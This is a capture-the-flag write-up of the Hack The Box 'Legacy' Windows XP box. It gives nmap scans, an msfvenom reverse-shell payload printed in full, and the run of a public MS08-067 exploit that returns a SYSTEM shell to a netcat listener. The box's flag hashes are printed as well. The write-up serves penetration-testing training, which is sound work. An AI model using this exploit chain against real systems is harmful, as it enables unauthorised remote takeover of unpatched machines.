
This is an easy windows box
Tool used
- msfvenom
- nc
- nmap
- python
- smbserver
- wget
Reconnaissance
Nmap
nmap -sV -sC -oA legacy 10.10.10.4 -Pn -v
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: -4h23m32s, deviation: 2h07m16s, median: -5h53m32s
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:2b:86 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| HTB<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2020-07-16T08:04:40+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Here’s what nmap teaches us :
- port 139 (NETBIOS)
- port 445 (SMB)
- Windows XP
Since windows XP is very old, there must be some exploit. I used nmap script to check for them.
nmap --script "smb-vuln*" -p 139,445 10.10.10.4 -v -Pn
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Results :
- cve2009-3103 : Denial of service, not interresting here
- ms08-067 : Remote Code Execution (RCE), nice
- ms17-010 : Remote Code Execution (RCE), nice
I don’t want to use Metasploit, because during OSCP I won’t be able to use it. So let’s do it manually, let’s find the exploit.
Exploit
I found the exploit here : https://github.com/andyacer/ms08_067
wget https://raw.githubusercontent.com/andyacer/ms08_067/master/ms08_067_2018.py
On the repo, there is an explanation on how to generate the shellcode, so I used one of them, like so.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=1234 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xb2\xf4\x84\x30\x83\xee\xfc\xe2\xf4\x4e\x1c\x06\x30\xb2\xf4"
"\xe4\xb9\x57\xc5\x44\x54\x39\xa4\xb4\xbb\xe0\xf8\x0f\x62\xa6"
"\x7f\xf6\x18\xbd\x43\xce\x16\x83\x0b\x28\x0c\xd3\x88\x86\x1c"
"\x92\x35\x4b\x3d\xb3\x33\x66\xc2\xe0\xa3\x0f\x62\xa2\x7f\xce"
"\x0c\x39\xb8\x95\x48\x51\xbc\x85\xe1\xe3\x7f\xdd\x10\xb3\x27"
"\x0f\x79\xaa\x17\xbe\x79\x39\xc0\x0f\x31\x64\xc5\x7b\x9c\x73"
"\x3b\x89\x31\x75\xcc\x64\x45\x44\xf7\xf9\xc8\x89\x89\xa0\x45"
"\x56\xac\x0f\x68\x96\xf5\x57\x56\x39\xf8\xcf\xbb\xea\xe8\x85"
"\xe3\x39\xf0\x0f\x31\x62\x7d\xc0\x14\x96\xaf\xdf\x51\xeb\xae"
"\xd5\xcf\x52\xab\xdb\x6a\x39\xe6\x6f\xbd\xef\x9c\xb7\x02\xb2"
"\xf4\xec\x47\xc1\xc6\xdb\x64\xda\xb8\xf3\x16\xb5\x0b\x51\x88"
"\x22\xf5\x84\x30\x9b\x30\xd0\x60\xda\xdd\x04\x5b\xb2\x0b\x51"
"\x60\xe2\xa4\xd4\x70\xe2\xb4\xd4\x58\x58\xfb\x5b\xd0\x4d\x21"
"\x13\x5a\xb7\x9c\x8e\x3a\xbc\xf0\xec\x32\xb2\xf0\x56\xb9\x54"
"\x9e\x94\x66\xe5\x9c\x1d\x95\xc6\x95\x7b\xe5\x37\x34\xf0\x3c"
"\x4d\xba\x8c\x45\x5e\x9c\x74\x85\x10\xa2\x7b\xe5\xda\x97\xe9"
"\x54\xb2\x7d\x67\x67\xe5\xa3\xb5\xc6\xd8\xe6\xdd\x66\x50\x09"
"\xe2\xf7\xf6\xd0\xb8\x31\xb3\x79\xc0\x14\xa2\x32\x84\x74\xe6"
"\xa4\xd2\x66\xe4\xb2\xd2\x7e\xe4\xa2\xd7\x66\xda\x8d\x48\x0f"
"\x34\x0b\x51\xb9\x52\xba\xd2\x76\x4d\xc4\xec\x38\x35\xe9\xe4"
"\xcf\x67\x4f\x64\x2d\x98\xfe\xec\x96\x27\x49\x19\xcf\x67\xc8"
"\x82\x4c\xb8\x74\x7f\xd0\xc7\xf1\x3f\x77\xa1\x86\xeb\x5a\xb2"
"\xa7\x7b\xe5";
We now have our shellcode, we need to modify the python code. I launched my editor (Sublime Text) and then replace the shellcode by mine.
Usage: ms08_067_2018.py
Before launching the exploit, let’s launch a nc listener.
nc -lvp 1234
Now launch the exploit.
python ms08_067_2018.py 10.10.10.4 6 445
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
And voila ! We have our reverse shell !
listening on [any] 1234 ...
10.10.10.4: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.4] 1034
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
We don’t have the “whoami” command. I search on the web how to do without it and found that there was a binary on kali pre-install :
- /usr/share/windows-resources/binaries/whoami.exe
Let’s run a SMB server :
sudo smbserver.py liodeus /usr/share/windows-resources/binaries/
[sudo] password for liodeus:
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
C:\>\\10.10.14.4\liodeus\whoami.exe
\\10.10.14.4\liodeus\whoami.exe
NT AUTHORITY\SYSTEM
So we have “root” access, nice !
Flags
User.txt
C:\>dir /b/s user.txt
dir /b/s user.txt
C:\Documents and Settings\john\Desktop\user.txt
C:\>type "C:\Documents and Settings\john\Desktop\user.txt"
type "C:\Documents and Settings\john\Desktop\user.txt"
e69af0e4f443de7e36876fda4ec7644f
Root.txt
C:\>dir /b/s root.txt
dir /b/s root.txt
C:\Documents and Settings\Administrator\Desktop\root.txt
C:\>type "C:\Documents and Settings\Administrator\Desktop\root.txt"
type "C:\Documents and Settings\Administrator\Desktop\root.txt"
993442d258b0e0ec917cae9e695d5713
